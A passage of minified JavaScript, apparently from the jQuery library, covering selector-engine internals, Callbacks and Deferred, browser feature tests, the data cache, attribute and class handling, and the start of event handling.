t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t
}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var 